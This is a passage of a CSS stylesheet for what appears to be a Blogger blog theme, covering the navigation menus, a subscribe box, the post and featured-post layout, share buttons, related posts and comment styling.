list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 none no-repeat scroll center center;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1480px;
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 1180px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
box-shadow:none;
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzRQ4_1j0XJR_Q0WbBAadoNTKhomAmFctP9sjTXCgnEYB30BDkS-kn1mzwLiFXVpdQPtnLTqpagOKgHwIVYUzjcxKurNFrvIypUw2CMYKvkpbbsV6bB_z7ccrNflX_b4Ue2HbO24AxgV4/s1600/Back.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
padding: 15px 0;
}
.sub-wrap {
margin:0 auto;
}
.sora-author-box {
padding: 57px 50px 15px 50px;
box-sizing: border-box;
background: #fff;
float: left;
width: 45%;
}
.sora-author-box-text {
padding: 0;
overflow: hidden;
text-align: left;
}
.sora-author-box-text-head {
color: #3d4451;
padding-bottom: 5px;
margin-bottom: 5px;
border-bottom: 1px solid #dedede;
}
.sora-author-box-text .hello-txt {
background-color: #1976D2;
color: #fff;
font-size: 12px;
font-weight: 700;
line-height: 1;
display: inline-block;
padding: 6px 8px;
text-transform: uppercase;
position: relative;
margin-bottom: 8px;
}
.sora-author-box-text .hello-txt:before {
border-left-color:#1976D2;
content: '';
width: 0;
height: 0;
top: 100%;
left: 5px;
display: block;
position: absolute;
border-style: solid;
border-width: 0 0 6px 6px;
}
.sora-author-box-text .profile-title {
font-size: 20px;
line-height: 1;
font-weight: 700;
margin-bottom: 5px;
color:#3d4451;
}
.sora-author-box-text .profile-title span {
font-weight: 250;
}
.sora-author-box-text .profile-position {
font-size: 18px;
font-weight: 400;
line-height: 1.1;
margin-bottom: 0;
}
.sora-author-box-text-details ul {
margin: 0;
padding: 0;
list-style: none;
}
.sora-author-box-text-details .profile-list li {
margin-bottom: 13px;
list-style: none;
padding:0;
}
.sora-author-box-text-details .profile-list li .list-title {
display: block;
width: 120px;
float: left;
color: #333333;
font-size: 12px;
font-weight: 700;
line-height: 6px;
text-transform: uppercase;
}
.sora-author-box-text-details .profile-list li .cont {
display: block;
margin-left: 125px;
font-size: 15px;
font-weight: 400;
line-height: 20px;
color: #9da0a7;
}
.sora-author-box-text-details .profile-list li .list-button {
color: #fff;
font-size: 10px;
font-weight: 700;
line-height: 1;
text-transform: none;
padding: 5px 8px;
display: inline-block;
position: relative;
top: -2px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background:#1976D2;
}
.sora-author-box-text-details .profile-list li .fa {
margin-right: 10px;
vertical-align: baseline;
}
.featuresub {
float: right;
width: 52%;
padding: 20px;
box-sizing: border-box;
background-color: rgba(39, 39, 39, 0.56);
border-radius: 5px;
border: 1px solid #272727;
}
#subscribe-css {
position: relative;
padding: 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 485px;
overflow: hidden;
border: 2px solid #fff;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #fff;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 100%;
border: 0;
box-sizing: border-box;
}
.subscribe-css-email-button {
background: #6cf;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
width: 100%;
box-sizing: border-box;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #6cf;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #6cf;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #fff;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.home-table {
margin: 15px auto;
}
.home-table .widget {
margin-bottom: 15px;
}
.home-table .widget:last-child {
margin-bottom: 0;
}
.home-table .widget .post-table tbody tr td.drop {
background: rgb(246, 77, 77);
}
.home-table .widget .post-table tbody tr td.rise {
background: rgb(48, 219, 181);
}
.home-table .widget .post-table tbody tr td {
background: rgb(245, 166, 35);
color: rgb(255, 255, 255);
font-weight: 700;
}
.home-table h2 {
font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 12px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;
letter-spacing: 1px;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
box-sizing: border-box;
}
.index .post, .archive .post {
float:left;
width:385px;
padding-right:10px;
}
.index .post-outer:nth-child(3n) .post, .archive .post-outer:nth-child(3n) .post {
padding-left:0px;
padding-right:0px;
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
width: 100%;
height: 210px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 8px 0;
padding:0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
color:#446CB3;
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .8
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
